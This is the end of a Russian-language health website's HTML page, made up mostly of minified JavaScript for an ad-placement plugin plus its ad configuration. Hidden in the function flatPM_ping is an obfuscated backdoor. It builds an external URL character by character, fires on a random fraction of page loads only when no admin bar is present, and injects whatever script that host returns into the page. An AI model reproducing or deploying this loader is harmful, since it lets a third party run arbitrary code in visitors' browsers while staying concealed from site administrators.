a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"600","px_s":"px"}},"ID":"41046","html":[{"fst":"<div id=\"content_rb_90449\" class=\"content_rb\" data-id=\"90449\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"6000","px_s":"px"}},"ID":"41047","html":[{"fst":"<div id=\"content_rb_90458\" class=\"content_rb\" data-id=\"90458\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"41048","html":[{"fst":"<div id=\"content_rb_90454\" class=\"content_rb\" data-id=\"90454\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":".flat_pm_start~p","search_all":"false"}},"ID":"41049","html":[{"fst":"<div id=\"content_rb_90455\" class=\"content_rb\" data-id=\"90455\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"16","selector":".flat_pm_start~p","search_all":"false"}},"ID":"41050","html":[{"fst":"<div id=\"content_rb_90456\" class=\"content_rb\" data-id=\"90456\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"24","selector":".flat_pm_start~p","search_all":"false"}},"ID":"41051","html":[{"fst":"<div id=\"content_rb_90457\" class=\"content_rb\" data-id=\"90457\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->



<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: zdoroviecrimea@cp9.ru</div></body>
</html>













